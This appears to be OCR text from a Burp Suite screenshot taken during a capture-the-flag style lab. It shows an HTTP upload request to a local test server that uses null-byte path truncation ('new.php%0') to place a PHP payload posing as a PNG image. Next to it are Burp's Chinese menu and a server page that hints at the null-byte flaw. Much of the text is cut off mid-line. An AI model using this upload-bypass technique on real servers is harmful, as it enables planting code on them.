 POST / HTTP/1.1
Host: 192.168.1.103:30008
Content-Length: 415
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.103:30008
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHQ3vIIpZ8CH0VWG3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://192.16
Accept-Encoding: gz
Accept-Language: zh
Cookie: session=e7
57.sVVnt6z8DJOskVrzBnc4Yugfgxw
Connection: close
------WebKitFormBou
Content-Disposition
./upload/new.php%0
------WebKitFormBou
Content-Disposition
me="1.png"
Content-Type: image
<?php phpinfo();?>
------WebKitFormBou
Content-Disposition
Upload
------WebKitFormBou
< +
完成
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
URL编码所有字符
所有字符都是URL编码的（Unicode）
HTTP/1.1 200 OK
Date: Thu, 01 Jul 2021 1
Server: Apache/2.2.22 (
X-Powered-By: PHP/5.2.1
Content-Length: 1744
Connection: close
Content-Type: text/html;c
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8
<title>古老的漏洞？</t
<script>
function error(){
swal("上传失败",
}
function black(){
swal("只允许上传
}
</script>
<script src="./attachs/s
<link href="./attachs/bo
</head>
<body>
<div class="container"
<div class="jumbotro
<img src="./imgs/
<p class="lead">
PHP 内核是由 C 语
语言中的一些字符串处理
将作为字符串结束符。
变量之后的字符串<br><